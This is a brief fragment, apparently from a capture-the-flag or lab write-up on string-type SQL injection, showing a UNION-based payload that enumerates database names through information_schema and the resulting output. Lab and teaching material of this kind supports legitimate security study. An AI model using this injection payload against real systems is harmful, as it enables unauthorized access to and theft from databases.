 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select 1,group_concat(schema_name) from information_schema.schemata #'
ID: 1
Data: information_schema,performance_schema,mysql,sqli